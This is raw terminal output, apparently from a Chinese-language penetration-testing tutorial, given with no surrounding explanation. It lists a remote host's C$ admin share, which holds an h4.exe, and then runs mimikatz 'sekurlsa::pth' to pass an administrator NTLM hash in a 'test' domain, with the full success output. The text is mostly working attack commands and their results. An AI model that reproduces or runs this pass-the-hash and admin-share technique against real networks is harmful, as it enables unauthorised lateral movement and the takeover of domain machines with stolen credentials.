 C:\Windows\system32>dir \\192.168.202.150\c$
找不到网络路径。
C:\Windows\system32>dir \\192.168.202.148\c$
驱动器 \\192.168.202.148\c$ 中的卷没有标签。
卷的序列号是 FEF4-C22F
\\192.168.202.148\c$ 的目录
2021/06/05  15:50               464 1.txt
2021/06/01  14:46            73,802 h4.exe
2008/01/19  18:11    <DIR>          PerfLogs
2021/06/02  21:18    <DIR>          Program Files
2008/01/19  22:23    <DIR>          Program Files (x86)
2021/06/02  21:15    <DIR>          Users
2021/06/05  19:31    <DIR>          Windows
2 个文件         74,266 字节
5 个目录 30,346,027,008 可用字节
C:\Windows\system32>
mimilib.dll
2021
mimikatz 2.2.0 x86 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:test /ntlm:fac5d668099409cb
6fa223a32ea493b6
user    : administrator
domain  : test
program : cmd.exe
impers. : no
NTLM    : fac5d668099409cb6fa223a32ea493b6
|  PID  4056
|  TID  1996
|  LSA Process is now R/W
|  LUID 0 ; 3313622 (00000000:00328fd6)
\_ msv1_0   - data copy @ 00335E54 : OK !
\_ kerberos - data copy @ 01502E98
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0039F198 (8) -> null
moonsec